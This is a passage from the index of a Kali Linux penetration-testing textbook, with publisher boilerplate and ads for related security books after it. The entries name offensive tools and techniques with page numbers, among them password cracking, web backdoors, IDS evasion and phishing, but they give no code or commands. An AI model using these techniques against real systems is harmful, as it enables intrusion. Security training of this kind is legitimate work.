starting 151
target specification 153, 155
TCP scan options 155
timing options 161
UDP scan options 156
Nmap capabilities
host discovery 150
network traceroute 150
Nmap Scripting Engine 150
operating system detection 150
service/version detection 150
Nmap NSE Vulscan
about 171
URL 171
Nmap options
aggressive scan 164
for firewall/IDS evasion 172
host discovery, disabling 164
operating system detection 163, 164
service version detection 162
Nmap Scripting Engine. See NSE
Non-disclosure Agreement (NDA) 77
normal output format, Nmap 159
nping tool
about 130
probe modes 131
using 131, 132
NSE
about 166
calling, command-line arguments used 167,
168
NSE scripts
auth category 166
default category 166
discovery category 167
doS category 167
exploit category 167
external category 167
fuzzer category 167
intrusive category 167
malware category 167
safe category 167
utilizing 171
version category 167
vuln category 167
NT LAN Manager (NTLM) hash 304
NULL scan, Nmap 155
O
Object Identifier (OID) 207
oclhashcat-lite 293
oclhashcat-plus 293
offline attack tools
about 289
Crunch 305
Hashcat 290
hash-identifier 289, 290
John 299
Johnny 303
Ophcrack 304
[421]
RainbowCrack 293
samdump2 298
onesixtyone tool
about 182
accessing 182
using 182
online attack tools
about 307
CeWL 308
Hydra 309
Medusa 312
openshares module, Intersect 333
Open Source Security Testing Methodology
Manual. See OSSTMM
Open System Interconnection (OSI) 123, 144
OpenVAS
about 193
components and functions 193
setting up 194-197
tools 194
OpenVAS Administrator 193
OpenVAS Client 193
OpenVAS Management Protocol (OMP)
193
OpenVAS Manager 193
OpenVAS scanner 193
OpenVAS Transfer Protocol (OTP) 193
OpenVPN 184
Open Vulnerability Assessment System. See
OpenVAS
Open Web Application Security Project. See
OWASP
operating system backdoors
about 329
Cymothoa 330
Intersect 332
meterpreter backdoor 336
operation modes, WeBaCoo
generation 356
terminal 356
Ophcrack
about 304
rainbow tables 304
starting 304
using 304
Oracle 211, 213
organic layout, Maltego user interface 108
OS fingerprinting
about 136
active method 136
active method, advantage 136
active method disadvantage 136
active method disadvantage, overcoming
137
Nmap, used 140
p0f tool, used 137
passive 136
OSSTMM
about 56
benefits 57
channel 56
features 57
index 56
scope 56
standard security test types 56
vector 56
osuser module, Intersect 333
OSVDB
URL 171
OSVDB Vulnerabilities
URL 248
output formats, Nmap
Grepable output 159
interactive 159
normal 159
XML 159
Ovaldi 194
OWASP
about 60
benefits 60
features 60
OWASP Testing Project 60
P
p0f tool
about 137
accessing 137
using 137-140
working 137
Packet Storm
URL 248
[422]
Paros proxy
about 225
starting 225
using 225
passive_discovery6 tool
about 134
accessing 134
using 134
passive information gathering 85
password attack tools
about 287
offline attack 288
offline attack tools 289
online attack 288
online attack tools 307
payloads, Metasploit framework
bind shell 261, 262
meterpreter 263, 264
reverse shell 262, 263
penetration testing
about 51
black box testing 52
ethics 69
ISO images 408
online web applications 407
on vulnerable environment 407
types 52
virtual machines 408
white box testing 53
penetration testing contract 78
Penetration Testing Execution Standard. See
PTES
penetration testing learning resources 405
penetration testing methodology 51
penetration testing process
auxiliaries module 249
encoders module 250
exploit module 249
NOP module 250
payload module 249
penetration testing tools categories
exploitation tools 10
information gathering 10
maintaining access 11
password attacks 10
reporting tools 11
sniffing and spoofing 10
system services 11
vulnerability assessment 10
web applications 10
pentest 51
pentester 52
Perl
URL 161
permutation attack mode, Hashcat 291
persistent 333
PHP meterpreter
about 362
creating 362, 363
physical machine
Kali Linux, installing 15
ping tool
-c count 121
-I interface address 121
-s packet size 121
about 120
options 121
using 121, 122
pivoting 270
pnscan 194
Portable Kali Linux 26
prerequisites 26
Portbunny 194
port numbers 145
portscan module, Intersect 333
port scanning
about 143
TCP/IP protocol 144
port states, Nmap
closed 152
closed|filtered 152
filtered 152
open 152
open|filtered 152
unfiltered 152
PostgreSQL 213
post testing procedures 372, 373
PowerShell
URL 161
presentation
preparing 372
privesc module, Intersect 333
privilege escalation
about 68
[423]
horizontal privilege escalation 283
local exploit, using 284-287
vertical privilege escalation 283
process ID (PID)
about 330
determining 330
Project KickStart Pro
URL 82
project management, scope process
about 81
scheduling 81, 82
project management tools
FastTrack Schedule 82
Microsoft Office Project Professional 82
Project KickStart Pro 82
Serena OpenProj 82
TaskJuggler 82
TimeControl 82
TimeMerlin 82
proof-of-concept (PoC) code 401
proxychains
about 344
running 345
usages 344
ps -aux command 330
PSH flag 147
PTES
about 63
benefits 64
features 64
stages 63
ptunnel
about 345
starting 345
using 346
public resources
using 86
Python
URL 161
R
RainbowCrack
about 293, 294
rcrack tool 294
rtgen tool 294
rtsort tool 294
rainbow tables, Ophcrack
Fast XP table 304
Small XP table 304
Vista table 305
RAV (Risk Assessment Values) 57
RAV score 57
rcrack tool
about 294
starting 297
using 297, 298
reciprocation 236
reconnaissance modules 378
recon-ng tool 378
categories 378
commands 378, 379
using 378
recon-ng tool modules
experimental module 378
reconnaissance modules 378
reporting modules 378
remote vulnerability 191
reporting modules 378
reports
executive report 368
management report 368
technical report 370
types 367
repositories, target exploitation 247-249
resource allocation 77
reversal testing 57
reverse engineering resources 404
reverse shell 262, 263
reversexor 333
rshell 333
RST flag 147
rtgen tool
about 294
using 294, 295
rtsort tool
about 294
starting 296
using 296, 297
Ruby
URL 161
Rufus
URL 26
[424]
S
samdump2
about 298
starting 298
using 298
scanflags 156
scarcity 237
scip VulDB
URL 171
scope process
about 73
business objectives, defining 80
client requirements, gathering 74
project management 81
test boundaries, profiling 79
test plan, preparing 76
search engine
Metagoofil 114
theharvester tool 113
utilizing 112
SEBUG
URL 248
Seccubus 194
Secunia Advisories
URL 248
Secure Shell (SSH) service
about 42
managing 42
starting 42
stopping 42
SecuriTeam
URL 248
Security Account Manager (SAM) 206, 298
security analysis, factors
exploitability and payload construction 247
instrumented tools 247
programming skills 246
reverse engineering 246
SecurityFocus
URL 171
Security Reason
URL 248
security testing methodologies
about 54
ISSAF 58
OSSTMM 56
OWASP 60
WASC-TC 61
SecurityTracker
URL 171
Security Vulnerabilities Database
URL 248
Serena OpenProj
URL 82
Server Message Block enumeration tool. See
SMB enumeration tool
Server Message Block (SMB) 205
session ID analysis 229
shared folders, virtual machine
configuring 34, 35
show advanced command 251
show auxiliary command 250
show encoders command 251
show exploits command 250
show nops command 251
show options command 251
show payloads command 251
show targets command 251
Simple Network Management Protocol. See
SNMP
SLAD 194
Small XP table 304
SMB analysis 205
SMB enumeration tool
about 180
nbtscan 180
SNMP 145, 181, 207
snmpcheck 183
SNMP community scanner 256
SNMP enumeration
about 181
onesixtyone tool 182
snmpcheck tool 183
SNMP Walk
about 208
starting 208, 210
socat
about 346
files, transferring 349
HTTP header information, obtaining 349
life cycle phases 347
starting 347
[425]
socat instance life cycle phases
close 347
init 347
open 347
transfer 347
Social Engineering
about 67, 233
attack methods 235
attack process 234
human psychology 234
scarcity 237
social relationship 238
Social Engineering Toolkit (SET)
about 238
starting 238
targeted phishing attack 240
targeted phishing attack, performing 240-
243
social relationship 238
source code auditing 246
spider 229
SQLMap
about 213
starting 213
using 213-216
SQL Ninja
about 217
starting 217
using 217-220
SSL-based VPN 184
sslh
about 350
starting 350, 351
standard security test types, OSSTMM
blind 56
double blind 56
double gray box 57
gray box 56
reversal 57
tandem 57
straight attack mode, Hashcat 291
Strobe 194
stunnel4
about 352
starting 352, 353
using 353-355
supplementary tools
network tool 395
reconnaissance tool 377
vulnerability scanner 381
web application tools 389
Sybase 213
SYN flag 147
SYN scan, Nmap 155
SYN stealth 155
System Key (SysKey) 298
SystemRescueCD
URL 15
T
table-lookup attack mode, Hashcat 291
tandem testing 57
target discovery
about 66, 119
purpose 119
targeted phishing attack
performing 240-243
target enumeration 66
target exploitation
about 67, 245
advanced exploitation toolkits 249
repositories 247
vulnerability research 246
target machine
alive6 tool 132
arping tool 123
detect-new-ip6 tool 133
fping tool 124
hping3 tool 127
identifying 120
nbtscan tool 134
nping tool 130
passive_discovery6 tool 134
ping tool 120
target scoping 65, 73
TaskJuggler
URL 82
TaskMerlin
URL 82
taxonomy cross-reference view 62
taxonomy, vulnerability 192
TCP
about 143
[426]
characteristics 144, 145
flags 147
port scanning, performing 148
segment 146
TCP ACK scan, Nmap 156
TCP connect scan, Nmap 155
tcpdump network sniffer
about 323
starting 323
using 323
TCP header
Acknowledgment Number 146
Checksum 147
Control Bits 147
Destination Port 146
H.Len 147
Rsvd 147
Sequence Number 146
Source Port 146
Window Size 147
TCP Idle scan, Nmap 156
TCP/IP protocol 144
TCP Maimon scan, Nmap 156
TCP scan options, Nmap
FIN scan 155
scanflags 156
SYN scan 155
TCP ACK scan 156
TCP connect scan 155
TCP Idle scan 156
TCP Maimon scan 156
TCP NULL scan 155
TCP Window scan 156
XMAS scan 155
TCP segment
header 146
tcptraceroute tool
about 110
accessing 110
advantage 110
running 110
using 111
TCP Window scan, Nmap 156
tctrace tool
accessing 112
running 112
technical report
about 370
best practices 370
security issues 370
vulnerabilities map 370
test boundaries, scope process
infrastructure restrictions 80
knowledge limitations 79
profiling 79
technology limitations 79
test plan, scope process
checklist 78
cost analysis 77
Non-disclosure Agreement (NDA) 77
penetration testing contract 78
preparing 76
resource allocation 77
rules of engagement 78
structured testing process 77
test process validation 77
theharvester tool
about 113
accessing 113, 114
time-based blind SQL injection 213
TimeControl
URL 82
Time To Live (TTL) 110, 137
timing modes, Nmap
aggressive (4) 162
insane (5) 162
normal (3) 162
paranoid (0) 161
polite (2) 162
sneaky (1) 161
toggle case attack mode, Hashcat 291
tools, OpenVAS
Amap 194
Ike-scan 194
Ldapsearch 194
Nikto 194
Nmap 194
Ovaldi 194
pnscan 194
Portbunny 194
Seccubus 194
SLAD 194
Snmpwalk 194
Strobe 194
[427]
w3af 194
Top 10 Security Tools
about 11
aircrack-ng 11
burp-suite 11
hydra 11
john 11
maltego 11
Metasploit 11
nmap 11
sqlmap 11
wireshark 11
zaproxy 11
tracking websites, vulnerability 402
transcoder 229
Transmission Control Protocol. See TCP
TrustedSec
URL 238
tunneling 339
tunneling tools
dns2tcp 339
iodine 341
ncat 342
proxychains 344
ptunnel 345
socat 346
sslh 350
stunnel4 352
working with 339
types, vulnerabilities
about 190
remote vulnerability 191
U
UDP
about 143
characteristics 145
header 148
port scanning, performing 149
udpbind 333
UDP header
Destination Port 148
Source Port 148
UDP Checksum 148
UDP Length 148
UDP scan options, Nmap 156
challenges 156
Unicornscan
about 173
features 173
starting 173
target scanning 173, 174
UNION query SQL injection 213
Universal USB Installer
URL 26
URG flag 147
USB disk
Kali Linux, installing 26
US-CERT Alerts
URL 248
US-CERT Vulnerability Notes
URL 248
User Datagram Protocol. See UDP
user-defined function (UDF) injection 213
user interface, Maltego
domain name 109
groups 107
layout algorithms 108
V
vertical privilege escalation 283
VirtualBox
about 19
URL 19
VirtualBox Extension Pack
installing 24-26
VirtualBox guest additions
about 28
features 28
installing 29, 30
virtual machine
Kali Linux, installing 19
Kali Linux ISO image, installing 19-21
Kali Linux VMWare image, installing 22, 24
running 24
USB-based wireless card, activating 32
virtual machine configuration
appliance, exporting 36
guest machine state, saving 36
networking, setting up 30
shared folder, configuring 34
VirtualBox guest additions 28
[428]
Virtual Private Network (VPN)
about 184
IPsec-based VPN 184
OpenVPN 184
SSL-based VPN 184
Vista table 305
VNC blank authentication scanner 258, 259
VPN enumeration 184
vulnerabilities
design vulnerabilities 190
implementation vulnerabilities 190
operational vulnerabilities 190
taxonomy 192
types 190
vulnerability assessment
about 53
versus, penetration testing 54
vulnerability disclosures 401
vulnerability management platform 53
vulnerability mapping 67, 189
vulnerability research
conducting 246
factors, for security analysis 246
vulnerability scanner
about 381
NeXpose Community Edition 381
vulnerability verification 366
vulnerable server
installing 43
VUPEN Security
URL 248
W
W3AF
about 226
starting 226
using 226, 228
WafW00f
about 228
starting 229
using 229
WASC-TC
about 61
benefits 62, 63
development view 62
enumeration view 61
features 62, 63
taxonomy cross-reference view 62
WeBaCoo (Web Backdoor Cookie)
about 356
feature 357
operation modes 356
PHP backdoor, generating 357
starting 357
web application analysis
about 210, 211
database assessment tools 211
web application assessment 220
web application assessment tools
Burp Suite 220
Nikto2 223
Paros proxy 225
W3AF 226
WafW00f 228
WebScarab 229
web application firewall (WAF) 228
Web Application Security Consortium
Threat Classification. See WASC-TC
web application tools
Arachni 391
BlindElephant 393
Golismero 389
web backdoors
creating 356
PHP meterpreter 362
WeBaCoo 356
weevely 359
WebScarab
about 229
starting 229
using 230, 231
web services analyzer 229
weevely
about 359
features 359
PHP backdoor, generating 360
starting 359
using 359
web backdoor shell, accessing 360
white box testing 53
WHOIS 87
WHOPPIX 9
[429]
Win32DiskImager
URL 26
Winrtgen
about 295
URL 295
Wireshark 122
about 323
features 324
starting 324
using 324, 325
Wireshark network protocol analyzer
using 324
X
XMAS scan, Nmap 155
xmlcrack module, Intersect 333
XML output format, Nmap 159
xorshell 333
XSS 229
XSSed XSS-Vulnerabilities
URL 248
Z
Zenmap
about 175
advantages 175
hosts, scanning 176
profile, creating 175
results, saving 177
scan, performing 178
starting 175
Thank you for buying
Kali Linux – Assuring Security by
Penetration Testing
About Packt Publishing
Packt, pronounced 'packed', published its first book "Mastering phpMyAdmin for Effective
MySQL Management" in April 2004 and subsequently continued to specialize in publishing
highly focused books on specific technologies and solutions.
Our books and publications share the experiences of your fellow IT professionals in adapting
and customizing today's systems, applications, and frameworks. Our solution based books
give you the knowledge and power to customize the software and technologies you're using
to get the job done. Packt books are more specific and less general than the IT books you have
seen in the past. Our unique business model allows us to bring you more focused information,
giving you more of what you need to know, and less of what you don't.
Packt is a modern, yet unique publishing company, which focuses on producing quality,
cutting-edge books for communities of developers, administrators, and newbies alike. For
more information, please visit our website: www.packtpub.com.
About Packt Open Source
In 2010, Packt launched two new brands, Packt Open Source and Packt Enterprise, in order to
continue its focus on specialization. This book is part of the Packt Open Source brand, home
to books published on software built around Open Source licences, and offering information
to anybody from advanced developers to budding web designers. The Open Source brand
also runs Packt's Open Source Royalty Scheme, by which Packt gives a royalty to each Open
Source project about whose software a book is sold.
Writing for Packt
We welcome all inquiries from people who are interested in authoring. Book proposals should
be sent to author@packtpub.com. If your book idea is still at an early stage and you would like
to discuss it first before writing a formal book proposal, contact us; one of our commissioning
editors will get in touch with you.
We're not just looking for published authors; if you have strong technical skills but no writing
experience, our experienced editors can help you develop a writing career, or simply get some
additional reward for your expertise.
[432]
Web Penetration Testing with
Kali Linux
ISBN: 978-1 -78216-316-9
Paperback: 342 pages
A practical guide to implementing penetration
testing strategies on websites, web applications, and
standard web protocols with Kali Linux
1. Learn key reconnaissance concepts needed as a
penetration tester.
2. Attack and exploit key features, authentication,
and sessions on web applications.
3. Learn how to protect systems, write reports,
and sell web penetration testing services.
Kali Linux Cookbook
ISBN: 978-1 -78328-959 -2
Paperback: 260 pages
Over 70 recipes to help you master Kali Linux for
effective penetration security testing
1. Recipes designed to educate you extensively
on the penetration testing principles and Kali
Linux tools.
2. Learning to use Kali Linux tools, such as
Metasploit, Wire Shark, and many more
through in-depth and structured instructions.
3. Teaching you in an easy-to-follow style, full of
examples, illustrations, and tips that will suit
experts and novices alike.
Please check www.PacktPub.com for information on our titles
[433]
Kali Linux Social Engineering
ISBN: 978-1 -78328-327-9
Paperback: 84 pages
Effectively perform efficient and organized social
engineering tests and penetration testing using
Kali Linux
1. Learn about various attacks and tips and tricks
to avoid them.
2. Get a grip on efficient ways to perform
penetration testing.
3. Use advanced techniques to bypass security
controls and remain hidden while performing
social engineering testing.
Metasploit Penetration Testing
Cookbook
Second Edition
ISBN: 978-1 -78216-678-8
Paperback: 320 pages
Over 80 recipes to master the most widely used
penetration testing framework
1. Special focus on the latest operating systems,
exploits, and penetration testing techniques for
wireless, VOIP, and cloud.
2. This book covers a detailed analysis of third
party tools based on the Metasploit framework
to enhance the penetration testing experience.
3. Detailed penetration testing techniques for
different specializations like wireless networks,
VOIP systems with a brief introduction to
penetration testing in the cloud.
Please check www.PacktPub.com for information on our titles